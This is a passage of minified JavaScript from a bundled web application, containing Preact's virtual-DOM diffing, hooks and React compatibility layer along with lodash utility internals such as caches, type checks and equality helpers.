e}u.componentWillUpdate!=null&&u.componentWillUpdate(_,u.__s,S),u.componentDidUpdate!=null&&u.__h.push(function(){u.componentDidUpdate(p,y,v)})}u.context=S,u.props=_,u.state=u.__s,(c=de.__r)&&c(t),u.__d=!1,u.__v=t,u.__P=e,c=u.render(u.props,u.state,u.context),u.state=u.__s,u.getChildContext!=null&&(n=tr(tr({},n),u.getChildContext())),d||u.getSnapshotBeforeUpdate==null||(v=u.getSnapshotBeforeUpdate(p,y)),H=c!=null&&c.type===_e&&c.key==null?c.props.children:c,xu(e,Array.isArray(H)?H:[H],t,r,n,o,i,a,s,l),u.base=t.__e,t.__h=null,u.__h.length&&a.push(u),m&&(u.__E=u.__=null),u.__e=!1}else i==null&&t.__v===r.__v?(t.__k=r.__k,t.__e=r.__e):t.__e=Jf(r.__e,t,r,n,o,i,a,l);(c=de.diffed)&&c(t)}catch(L){t.__v=null,(l||i!=null)&&(t.__e=s,t.__h=!!l,i[i.indexOf(s)]=null),de.__e(L,t,r)}}function Tu(e,t){de.__c&&de.__c(t,e),e.some(function(r){try{e=r.__h,r.__h=[],e.some(function(n){n.call(r)})}catch(n){de.__e(n,r.__v)}})}function Jf(e,t,r,n,o,i,a,s){var l,c,u,d=r.props,p=t.props,y=t.type,v=0;if(y==="svg"&&(o=!0),i!=null){for(;v<i.length;v++)if((l=i[v])&&"setAttribute"in l==!!y&&(y?l.localName===y:l.nodeType===3)){e=l,i[v]=null;break}}if(e==null){if(y===null)return document.createTextNode(p);e=o?document.createElementNS("http://www.w3.org/2000/svg",y):document.createElement(y,p.is&&p),i=null,s=!1}if(y===null)d===p||s&&e.data===p||(e.data=p);else{if(i=i&&Oo.call(e.childNodes),c=(d=r.props||ci).dangerouslySetInnerHTML,u=p.dangerouslySetInnerHTML,!s){if(i!=null)for(d={},v=0;v<e.attributes.length;v++)d[e.attributes[v].name]=e.attributes[v].value;(u||c)&&(u&&(c&&u.__html==c.__html||u.__html===e.innerHTML)||(e.innerHTML=u&&u.__html||""))}if(Xf(e,p,d,o,s),u)t.__k=[];else if(v=t.props.children,xu(e,Array.isArray(v)?v:[v],t,r,n,o&&y!=="foreignObject",i,a,i?i[0]:r.__k&&Nn(r,0),s),i!=null)for(v=i.length;v--;)i[v]!=null&&Pu(i[v]);s||("value"in p&&(v=p.value)!==void 0&&(v!==e.value||y==="progress"&&!v||y==="option"&&v!==d.value)&&di(e,"value",v,d.value,!1),"checked"in p&&(v=p.checked)!==void 0&&v!==e.checked&&di(e,"checked",v,d.checked,!1))}return e}function Au(e,t,r){try{typeof e=="function"?e(t):e.current=t}catch(n){de.__e(n,r)}}function Iu(e,t,r){var n,o;if(de.unmount&&de.unmount(e),(n=e.ref)&&(n.current&&n.current!==e.__e||Au(n,null,t)),(n=e.__c)!=null){if(n.componentWillUnmount)try{n.componentWillUnmount()}catch(i){de.__e(i,t)}n.base=n.__P=null}if(n=e.__k)for(o=0;o<n.length;o++)n[o]&&Iu(n[o],t,typeof e.type!="function");r||e.__e==null||Pu(e.__e),e.__e=e.__d=void 0}function Qf(e,t,r){return this.constructor(e,r)}function Fn(e,t,r){var n,o,i;de.__&&de.__(e,t),o=(n=typeof r=="function")?null:r&&r.__k||t.__k,i=[],Is(t,e=(!n&&r||t).__k=Ae(_e,null,[e]),o||ci,ci,t.ownerSVGElement!==void 0,!n&&r?[r]:o?null:t.firstChild?Oo.call(t.childNodes):null,i,!n&&r?r:o?o.__e:t.firstChild,n),Tu(i,e)}function Ou(e,t){Fn(e,t,Ou)}function Ci(e,t,r){var n,o,i,a=tr({},e.props);for(i in t)i=="key"?n=t[i]:i=="ref"?o=t[i]:a[i]=t[i];return arguments.length>2&&(a.children=arguments.length>3?Oo.call(arguments,2):r),_o(e.type,a,n||e.key,o||e.ref,null)}function Er(e,t){var r={__c:t="__cC"+Su++,__:e,Consumer:function(n,o){return n.children(o)},Provider:function(n){var o,i;return this.getChildContext||(o=[],(i={})[t]=this,this.getChildContext=function(){return i},this.shouldComponentUpdate=function(a){this.props.value!==a.value&&o.some(Va)},this.sub=function(a){o.push(a);var s=a.componentWillUnmount;a.componentWillUnmount=function(){o.splice(o.indexOf(a),1),s&&s.call(a)}}),n.children}};return r.Provider.__=r.Consumer.contextType=r}Oo=ku.slice,de={__e:function(e,t){for(var r,n,o;t=t.__;)if((r=t.__c)&&!r.__)try{if((n=r.constructor)&&n.getDerivedStateFromError!=null&&(r.setState(n.getDerivedStateFromError(e)),o=r.__d),r.componentDidCatch!=null&&(r.componentDidCatch(e),o=r.__d),o)return r.__E=r}catch(i){e=i}throw e}},wu=0,Ua=function(e){return e!=null&&e.constructor===void 0},Wt.prototype.setState=function(e,t){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=tr({},this.state),typeof e=="function"&&(e=e(tr({},r),this.props)),e&&tr(r,e),e!=null&&this.__v&&(t&&this.__h.push(t),Va(this))},Wt.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),Va(this))},Wt.prototype.render=_e,vo=[],Cu=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,ui.__r=0,Su=0;function e1(e){return e}var t1=typeof global=="object"&&global&&global.Object===Object&&global;const Nu=t1;var r1=typeof self=="object"&&self&&self.Object===Object&&self,n1=Nu||r1||Function("return this")();const Xt=n1;var o1=Xt.Symbol;const Pr=o1;var Fu=Object.prototype,i1=Fu.hasOwnProperty,a1=Fu.toString,so=Pr?Pr.toStringTag:void 0;function s1(e){var t=i1.call(e,so),r=e[so];try{e[so]=void 0;var n=!0}catch(i){}var o=a1.call(e);return n&&(t?e[so]=r:delete e[so]),o}var l1=Object.prototype,c1=l1.toString;function u1(e){return c1.call(e)}var d1="[object Null]",f1="[object Undefined]",Cl=Pr?Pr.toStringTag:void 0;function Wn(e){return e==null?e===void 0?f1:d1:Cl&&Cl in Object(e)?s1(e):u1(e)}function Wr(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var p1="[object AsyncFunction]",h1="[object Function]",m1="[object GeneratorFunction]",g1="[object Proxy]";function $u(e){if(!Wr(e))return!1;var t=Wn(e);return t==h1||t==m1||t==p1||t==g1}var v1=Xt["__core-js_shared__"];const la=v1;var Sl=function(){var e=/[^.]+$/.exec(la&&la.keys&&la.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function _1(e){return!!Sl&&Sl in e}var y1=Function.prototype,b1=y1.toString;function Yr(e){if(e!=null){try{return b1.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var w1=/[\\^$.*+?()[\]{}|]/g,C1=/^\[object .+?Constructor\]$/,S1=Function.prototype,k1=Object.prototype,P1=S1.toString,H1=k1.hasOwnProperty,x1=RegExp("^"+P1.call(H1).replace(w1,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function E1(e){if(!Wr(e)||_1(e))return!1;var t=$u(e)?x1:C1;return t.test(Yr(e))}function L1(e,t){return e==null?void 0:e[t]}function qn(e,t){var r=L1(e,t);return E1(r)?r:void 0}function T1(){this.__data__=[],this.size=0}function Ru(e,t){return e===t||e!==e&&t!==t}function Si(e,t){for(var r=e.length;r--;)if(Ru(e[r][0],t))return r;return-1}var A1=Array.prototype,I1=A1.splice;function O1(e){var t=this.__data__,r=Si(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():I1.call(t,r,1),--this.size,!0}function N1(e){var t=this.__data__,r=Si(t,e);return r<0?void 0:t[r][1]}function F1(e){return Si(this.__data__,e)>-1}function $1(e,t){var r=this.__data__,n=Si(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function cr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}cr.prototype.clear=T1;cr.prototype.delete=O1;cr.prototype.get=N1;cr.prototype.has=F1;cr.prototype.set=$1;function R1(){this.__data__=new cr,this.size=0}function M1(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function D1(e){return this.__data__.get(e)}function j1(e){return this.__data__.has(e)}var B1=qn(Xt,"Map");const Ho=B1;var U1=qn(Object,"create");const xo=U1;function V1(){this.__data__=xo?xo(null):{},this.size=0}function W1(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var q1="__lodash_hash_undefined__",z1=Object.prototype,G1=z1.hasOwnProperty;function Z1(e){var t=this.__data__;if(xo){var r=t[e];return r===q1?void 0:r}return G1.call(t,e)?t[e]:void 0}var Y1=Object.prototype,K1=Y1.hasOwnProperty;function X1(e){var t=this.__data__;return xo?t[e]!==void 0:K1.call(t,e)}var J1="__lodash_hash_undefined__";function Q1(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=xo&&t===void 0?J1:t,this}function qr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}qr.prototype.clear=V1;qr.prototype.delete=W1;qr.prototype.get=Z1;qr.prototype.has=X1;qr.prototype.set=Q1;function ep(){this.size=0,this.__data__={hash:new qr,map:new(Ho||cr),string:new qr}}function tp(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ki(e,t){var r=e.__data__;return tp(t)?r[typeof t=="string"?"string":"hash"]:r.map}function rp(e){var t=ki(this,e).delete(e);return this.size-=t?1:0,t}function np(e){return ki(this,e).get(e)}function op(e){return ki(this,e).has(e)}function ip(e,t){var r=ki(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function ur(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}ur.prototype.clear=ep;ur.prototype.delete=rp;ur.prototype.get=np;ur.prototype.has=op;ur.prototype.set=ip;var ap=200;function sp(e,t){var r=this.__data__;if(r instanceof cr){var n=r.__data__;if(!Ho||n.length<ap-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new ur(n)}return r.set(e,t),this.size=r.size,this}function rr(e){var t=this.__data__=new cr(e);this.size=t.size}rr.prototype.clear=R1;rr.prototype.delete=M1;rr.prototype.get=D1;rr.prototype.has=j1;rr.prototype.set=sp;var lp=Xt.Uint8Array;const kl=lp;function cp(e,t){return function(r){return e(t(r))}}var up=Object.prototype;function dp(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||up;return e===r}function $n(e){return e!=null&&typeof e=="object"}var fp="[object Arguments]";function Pl(e){return $n(e)&&Wn(e)==fp}var Mu=Object.prototype,pp=Mu.hasOwnProperty,hp=Mu.propertyIsEnumerable,mp=Pl(function(){return arguments}())?Pl:function(e){return $n(e)&&pp.call(e,"callee")&&!hp.call(e,"callee")};const Du=mp;var gp=Array.isArray;const ar=gp;var vp=9007199254740991;function Os(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=vp}function _p(e){return e!=null&&Os(e.length)&&!$u(e)}function yp(){return!1}var ju=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Hl=ju&&typeof module=="object"&&module&&!module.nodeType&&module,bp=Hl&&Hl.exports===ju,xl=bp?Xt.Buffer:void 0,wp=xl?xl.isBuffer:void 0,Cp=wp||yp;const Wa=Cp;var Sp="[object Arguments]",kp="[object Array]",Pp="[object Boolean]",Hp="[object Date]",xp="[object Error]",Ep="[object Function]",Lp="[object Map]",Tp="[object Number]",Ap="[object Object]",Ip="[object RegExp]",Op="[object Set]",Np="[object String]",Fp="[object WeakMap]",$p="[object ArrayBuffer]",Rp="[object DataView]",Mp="[object Float32Array]",Dp="[object Float64Array]",jp="[object Int8Array]",Bp="[object Int16Array]",Up="[object Int32Array]",Vp="[object Uint8Array]",Wp="[object Uint8ClampedArray]",qp="[object Uint16Array]",zp="[object Uint32Array]",Je={};Je[Mp]=Je[Dp]=Je[jp]=Je[Bp]=Je[Up]=Je[Vp]=Je[Wp]=Je[qp]=Je[zp]=!0;Je[Sp]=Je[kp]=Je[$p]=Je[Pp]=Je[Rp]=Je[Hp]=Je[xp]=Je[Ep]=Je[Lp]=Je[Tp]=Je[Ap]=Je[Ip]=Je[Op]=Je[Np]=Je[Fp]=!1;function Gp(e){return $n(e)&&Os(e.length)&&!!Je[Wn(e)]}function Zp(e){return function(t){return e(t)}}var Bu=typeof exports=="object"&&exports&&!exports.nodeType&&exports,yo=Bu&&typeof module=="object"&&module&&!module.nodeType&&module,Yp=yo&&yo.exports===Bu,ca=Yp&&Nu.process,Kp=function(){try{var e=yo&&yo.require&&yo.require("util").types;return e||ca&&ca.binding&&ca.binding("util")}catch(t){}}();const El=Kp;var Ll=El&&El.isTypedArray,Xp=Ll?Zp(Ll):Gp;const Uu=Xp;function Jp(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Qp=9007199254740991,e0=/^(?:0|[1-9]\d*)$/;function Vu(e,t){var r=typeof e;return t=t==null?Qp:t,!!t&&(r=="number"||r!="symbol"&&e0.test(e))&&e>-1&&e%1==0&&e<t}var t0=Object.prototype,r0=t0.hasOwnProperty;function n0(e,t){var r=ar(e),n=!r&&Du(e),o=!r&&!n&&Wa(e),i=!r&&!n&&!o&&Uu(e),a=r||n||o||i,s=a?Jp(e.length,String):[],l=s.length;for(var c in e)(t||r0.call(e,c))&&!(a&&(c=="length"||o&&(c=="offset"||c=="parent")||i&&(c=="buffer"||c=="byteLength"||c=="byteOffset")||Vu(c,l)))&&s.push(c);return s}var zn,Pt,Tl,Rn=0,Wu=[],Al=de.__b,Il=de.__r,Ol=de.diffed,Nl=de.__c,Fl=de.unmount;function No(e,t){de.__h&&de.__h(Pt,e,Rn||t),Rn=0;var r=Pt.__H||(Pt.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function Z(e){return Rn=1,Ns(zu,e)}function Ns(e,t,r){var n=No(zn++,2);return n.t=e,n.__c||(n.__=[r?r(t):zu(void 0,t),function(o){var i=n.t(n.__[0],o);n.__[0]!==i&&(n.__=[i,n.__[1]],n.__c.setState({}))}],n.__c=Pt),n.__}function se(e,t){var r=No(zn++,3);!de.__s&&Fs(r.__H,t)&&(r.__=e,r.__H=t,Pt.__H.__h.push(r))}function Kr(e,t){var r=No(zn++,4);!de.__s&&Fs(r.__H,t)&&(r.__=e,r.__H=t,Pt.__h.push(r))}function xe(e){return Rn=5,Ue(function(){return{current:e}},[])}function qu(e,t,r){Rn=6,Kr(function(){typeof e=="function"?e(t()):e&&(e.current=t())},r==null?r:r.concat(e))}function Ue(e,t){var r=No(zn++,7);return Fs(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function _t(e,t){return Rn=8,Ue(function(){return e},t)}function Me(e){var t=Pt.context[e.__c],r=No(zn++,9);return r.c=e,t?(r.__==null&&(r.__=!0,t.sub(Pt)),t.props.value):e.__}function o0(e,t){de.useDebugValue&&de.useDebugValue(t?t(e):e)}function i0(){for(var e;e=Wu.shift();)if(e.__P)try{e.__H.__h.forEach(Qo),e.__H.__h.forEach(qa),e.__H.__h=[]}catch(t){e.__H.__h=[],de.__e(t,e.__v)}}de.__b=function(e){Pt=null,Al&&Al(e)},de.__r=function(e){Il&&Il(e),zn=0;var t=(Pt=e.__c).__H;t&&(t.__h.forEach(Qo),t.__h.forEach(qa),t.__h=[])},de.diffed=function(e){Ol&&Ol(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(Wu.push(t)!==1&&Tl===de.requestAnimationFrame||((Tl=de.requestAnimationFrame)||function(r){var n,o=function(){clearTimeout(i),$l&&cancelAnimationFrame(n),setTimeout(r)},i=setTimeout(o,100);$l&&(n=requestAnimationFrame(o))})(i0)),Pt=null},de.__c=function(e,t){t.some(function(r){try{r.__h.forEach(Qo),r.__h=r.__h.filter(function(n){return!n.__||qa(n)})}catch(n){t.some(function(o){o.__h&&(o.__h=[])}),t=[],de.__e(n,r.__v)}}),Nl&&Nl(e,t)},de.unmount=function(e){Fl&&Fl(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(n){try{Qo(n)}catch(o){t=o}}),t&&de.__e(t,r.__v))};var $l=typeof requestAnimationFrame=="function";function Qo(e){var t=Pt,r=e.__c;typeof r=="function"&&(e.__c=void 0,r()),Pt=t}function qa(e){var t=Pt;e.__c=e.__(),Pt=t}function Fs(e,t){return!e||e.length!==t.length||t.some(function(r,n){return r!==e[n]})}function zu(e,t){return typeof t=="function"?t(e):t}var a0=0;function f(e,t,r,n,o){var i,a,s={};for(a in t)a=="ref"?i=t[a]:s[a]=t[a];var l={type:e,props:s,key:r,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--a0,__source:n,__self:o};if(typeof e=="function"&&(i=e.defaultProps))for(a in i)s[a]===void 0&&(s[a]=i[a]);return de.vnode&&de.vnode(l),l}function Gu(e,t){for(var r in t)e[r]=t[r];return e}function za(e,t){for(var r in e)if(r!=="__source"&&!(r in t))return!0;for(var n in t)if(n!=="__source"&&e[n]!==t[n])return!0;return!1}function Ga(e){this.props=e}function Zu(e,t){function r(o){var i=this.props.ref,a=i==o.ref;return!a&&i&&(i.call?i(null):i.current=null),t?!t(this.props,o)||!a:za(this.props,o)}function n(o){return this.shouldComponentUpdate=r,Ae(e,o)}return n.displayName="Memo("+(e.displayName||e.name)+")",n.prototype.isReactComponent=!0,n.__f=!0,n}(Ga.prototype=new Wt).isPureReactComponent=!0,Ga.prototype.shouldComponentUpdate=function(e,t){return za(this.props,e)||za(this.state,t)};var Rl=de.__b;de.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Rl&&Rl(e)};var s0=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function $s(e){function t(r,n){var o=Gu({},r);return delete o.ref,e(o,(n=r.ref||n)&&(typeof n!="object"||"current"in n)?n:null)}return t.$$typeof=s0,t.render=t,t.prototype.isReactComponent=t.__f=!0,t.displayName="ForwardRef("+(e.displayName||e.name)+")",t}var Ml=function(e,t){return e==null?null:Yt(Yt(e).map(t))},l0={map:Ml,forEach:Ml,count:function(e){return e?Yt(e).length:0},only:function(e){var t=Yt(e);if(t.length!==1)throw"Children.only";return t[0]},toArray:Yt},c0=de.__e;de.__e=function(e,t,r){if(e.then){for(var n,o=t;o=o.__;)if((n=o.__c)&&n.__c)return t.__e==null&&(t.__e=r.__e,t.__k=r.__k),n.__c(e,t)}c0(e,t,r)};var Dl=de.unmount;function ei(){this.__u=0,this.t=null,this.__b=null}function Yu(e){var t=e.__.__c;return t&&t.__e&&t.__e(e)}function u0(e){var t,r,n;function o(i){if(t||(t=e()).then(function(a){r=a.default||a},function(a){n=a}),n)throw n;if(!r)throw t;return Ae(r,i)}return o.displayName="Lazy",o.__f=!0,o}function ho(){this.u=null,this.o=null}de.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),Dl&&Dl(e)},(ei.prototype=new Wt).__c=function(e,t){var r=t.__c,n=this;n.t==null&&(n.t=[]),n.t.push(r);var o=Yu(n.__v),i=!1,a=function(){i||(i=!0,r.__R=null,o?o(s):s())};r.__R=a;var s=function(){if(!--n.__u){if(n.state.__e){var c=n.state.__e;n.__v.__k[0]=function d(p,y,v){return p&&(p.__v=null,p.__k=p.__k&&p.__k.map(function(m){return d(m,y,v)}),p.__c&&p.__c.__P===y&&(p.__e&&v.insertBefore(p.__e,p.__d),p.__c.__e=!0,p.__c.__P=v)),p}(c,c.__c.__P,c.__c.__O)}var u;for(n.setState({__e:n.__b=null});u=n.t.pop();)u.forceUpdate()}},l=t.__h===!0;n.__u++||l||n.setState({__e:n.__b=n.__v.__k[0]}),e.then(a,a)},ei.prototype.componentWillUnmount=function(){this.t=[]},ei.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),n=this.__v.__k[0].__c;this.__v.__k[0]=function i(a,s,l){return a&&(a.__c&&a.__c.__H&&(a.__c.__H.__.forEach(function(c){typeof c.__c=="function"&&c.__c()}),a.__c.__H=null),(a=Gu({},a)).__c!=null&&(a.__c.__P===l&&(a.__c.__P=s),a.__c=null),a.__k=a.__k&&a.__k.map(function(c){return i(c,s,l)})),a}(this.__b,r,n.__O=n.__P)}this.__b=null}var o=t.__e&&Ae(_e,null,e.fallback);return o&&(o.__h=null),[Ae(_e,null,t.__e?null:e.children),o]};var jl=function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&(e.props.revealOrder[0]!=="t"||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}};function d0(e){return this.getChildContext=function(){return e.context},e.children}function f0(e){var t=this,r=e.i;t.componentWillUnmount=function(){Fn(null,t.l),t.l=null,t.i=null},t.i&&t.i!==r&&t.componentWillUnmount(),e.__v?(t.l||(t.i=r,t.l={nodeType:1,parentNode:r,childNodes:[],appendChild:function(n){this.childNodes.push(n),t.i.appendChild(n)},insertBefore:function(n,o){this.childNodes.push(n),t.i.appendChild(n)},removeChild:function(n){this.childNodes.splice(this.childNodes.indexOf(n)>>>1,1),t.i.removeChild(n)}}),Fn(Ae(d0,{context:t.context},e.__v),t.l)):t.l&&t.componentWillUnmount()}function et(e,t){return Ae(f0,{__v:e,i:t})}(ho.prototype=new Wt).__e=function(e){var t=this,r=Yu(t.__v),n=t.o.get(e);return n[0]++,function(o){var i=function(){t.props.revealOrder?(n.push(o),jl(t,e,n)):o()};r?r(i):i()}},ho.prototype.render=function(e){this.u=null,this.o=new Map;var t=Yt(e.children);e.revealOrder&&e.revealOrder[0]==="b"&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},ho.prototype.componentDidUpdate=ho.prototype.componentDidMount=function(){var e=this;this.o.forEach(function(t,r){jl(e,r,t)})};var Ku=typeof Symbol<"u"&&Symbol.for&&Symbol.for("react.element")||60103,p0=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|marker(?!H|W|U)|overline|paint|stop|strikethrough|stroke|text(?!L)|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,h0=typeof document<"u",m0=function(e){return(typeof Symbol<"u"&&typeof Symbol()=="symbol"?/fil|che|rad/i:/fil|che|ra/i).test(e)};function g0(e,t,r){return t.__k==null&&(t.textContent=""),Fn(e,t),typeof r=="function"&&r(),e?e.__c:null}function v0(e,t,r){return Ou(e,t),typeof r=="function"&&r(),e?e.__c:null}Wt.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(e){Object.defineProperty(Wt.prototype,e,{configurable:!0,get:function(){return this["UNSAFE_"+e]},set:function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}})});var Bl=de.event;function _0(){}function y0(){return this.cancelBubble}function b0(){return this.defaultPrevented}de.event=function(e){return Bl&&(e=Bl(e)),e.persist=_0,e.isPropagationStopped=y0,e.isDefaultPrevented=b0,e.nativeEvent=e};var Xu,Ul={configurable:!0,get:function(){return this.class}},Vl=de.vnode;de.vnode=function(e){var t=e.type,r=e.props,n=r;if(typeof t=="string"){var o=t.indexOf("-")===-1;for(var i in n={},r){var a=r[i];h0&&i==="children"&&t==="noscript"||i==="value"&&"defaultValue"in r&&a==null||(i==="defaultValue"&&"value"in r&&r.value==null?i="value":i==="download"&&a===!0?a="":/ondoubleclick/i.test(i)?i="ondblclick":/^onchange(textarea|input)/i.test(i+t)&&!m0(r.type)?i="oninput":/^onfocus$/i.test(i)?i="onfocusin":/^onblur$/i.test(i)?i="onfocusout":/^on(Ani|Tra|Tou|BeforeInp|Compo)/.test(i)?i=i.toLowerCase():o&&p0.test(i)?i=i.replace(/[A-Z0-9]/,"-$&").toLowerCase():a===null&&(a=void 0),n[i]=a)}t=="select"&&n.multiple&&Array.isArray(n.value)&&(n.value=Yt(r.children).forEach(function(s){s.props.selected=n.value.indexOf(s.props.value)!=-1})),t=="select"&&n.defaultValue!=null&&(n.value=Yt(r.children).forEach(function(s){s.props.selected=n.multiple?n.defaultValue.indexOf(s.props.value)!=-1:n.defaultValue==s.props.value})),e.props=n,r.class!=r.className&&(Ul.enumerable="className"in r,r.className!=null&&(n.class=r.className),Object.defineProperty(n,"className",Ul))}e.$$typeof=Ku,Vl&&Vl(e)};var Wl=de.__r;de.__r=function(e){Wl&&Wl(e),Xu=e.__c};var w0={ReactCurrentDispatcher:{current:{readContext:function(e){return Xu.__n[e.__c].props.value}}}};function C0(e){return Ae.bind(null,e)}function Rs(e){return!!e&&e.$$typeof===Ku}function Ju(e){return Rs(e)?Ci.apply(null,arguments):e}function S0(e){return!!e.__k&&(Fn(null,e),!0)}function k0(e){return e&&(e.base||e.nodeType===1&&e)||null}var P0=function(e,t){return e(t)},H0=function(e,t){return e(t)};const Hr={useState:Z,useReducer:Ns,useEffect:se,useLayoutEffect:Kr,useRef:xe,useImperativeHandle:qu,useMemo:Ue,useCallback:_t,useContext:Me,useDebugValue:o0,version:"17.0.2",Children:l0,render:g0,hydrate:v0,unmountComponentAtNode:S0,createPortal:et,createElement:Ae,createContext:Er,createFactory:C0,cloneElement:Ju,createRef:Kf,Fragment:_e,isValidElement:Rs,findDOMNode:k0,Component:Wt,PureComponent:Ga,memo:Zu,forwardRef:$s,flushSync:H0,unstable_batchedUpdates:P0,StrictMode:_e,Suspense:ei,SuspenseList:ho,lazy:u0,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:w0};function x0(e){if(Array.isArray(e))return e}function E0(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,o,i,a,s=[],l=!0,c=!1;try{if(i=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=i.call(r)).done)&&(s.push(n.value),s.length!==t);l=!0);}catch(u){c=!0,o=u}finally{try{if(!l&&r.return!=null&&(a=r.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}}function Za(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Qu(e,t){if(!!e){if(typeof e=="string")return Za(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Za(e,t)}}function L0(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Eo(e,t){return x0(e)||E0(e,t)||Qu(e,t)||L0()}var T0=/\s/;function A0(e){for(var t=e.length;t--&&T0.test(e.charAt(t)););return t}var I0=/^\s+/;function O0(e){return e&&e.slice(0,A0(e)+1).replace(I0,"")}var N0="[object Symbol]";function Pi(e){return typeof e=="symbol"||$n(e)&&Wn(e)==N0}var ql=0/0,F0=/^[-+]0x[0-9a-f]+$/i,$0=/^0b[01]+$/i,R0=/^0o[0-7]+$/i,M0=parseInt;function zl(e){if(typeof e=="number")return e;if(Pi(e))return ql;if(Wr(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Wr(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=O0(e);var r=$0.test(e);return r||R0.test(e)?M0(e.slice(2),r?2:8):F0.test(e)?ql:+e}function D0(e,t){for(var r=-1,n=e==null?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}var j0=1/0,Gl=Pr?Pr.prototype:void 0,Zl=Gl?Gl.toString:void 0;function ed(e){if(typeof e=="string")return e;if(ar(e))return D0(e,ed)+"";if(Pi(e))return Zl?Zl.call(e):"";var t=e+"";return t=="0"&&1/e==-j0?"-0":t}function td(e){return e==null?"":ed(e)}function B0(e,t,r,n){for(var o=e.length,i=r+(n?1:-1);n?i--:++i<o;)if(t(e[i],i,e))return i;return-1}var U0="__lodash_hash_undefined__";function V0(e){return this.__data__.set(e,U0),this}function W0(e){return this.__data__.has(e)}function Lo(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new ur;++t<r;)this.add(e[t])}Lo.prototype.add=Lo.prototype.push=V0;Lo.prototype.has=W0;function q0(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function rd(e,t){return e.has(t)}var z0=1,G0=2;function nd(e,t,r,n,o,i){var a=r&z0,s=e.length,l=t.length;if(s!=l&&!(a&&l>s))return!1;var c=i.get(e),u=i.get(t);if(c&&u)return c==t&&u==e;var d=-1,p=!0,y=r&G0?new Lo:void 0;for(i.set(e,t),i.set(t,e);++d<s;){var v=e[d],m=t[d];if(n)var _=a?n(m,v,d,t,e,i):n(v,m,d,e,t,i);if(_!==void 0){if(_)continue;p=!1;break}if(y){if(!q0(t,function(C,S){if(!rd(y,S)&&(v===C||o(v,C,r,n,i)))return y.push(S)})){p=!1;break}}else if(!(v===m||o(v,m,r,n,i))){p=!1;break}}return i.delete(e),i.delete(t),p}function Z0(e){var t=-1,r=Array(e.size);return e.forEach(function(n,o){r[++t]=[o,n]}),r}function Ms(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var Y0=1,K0=2,X0="[object Boolean]",J0="[object Date]",Q0="[object Error]",eh="[object Map]",th="[object Number]",rh="[object RegExp]",nh="[object Set]",oh="[object String]",ih="[object Symbol]",ah="[object ArrayBuffer]",sh="[object DataView]",Yl=Pr?Pr.prototype:void 0,ua=Yl?Yl.valueOf:void 0;function lh(e,t,r,n,o,i,a){switch(r){case 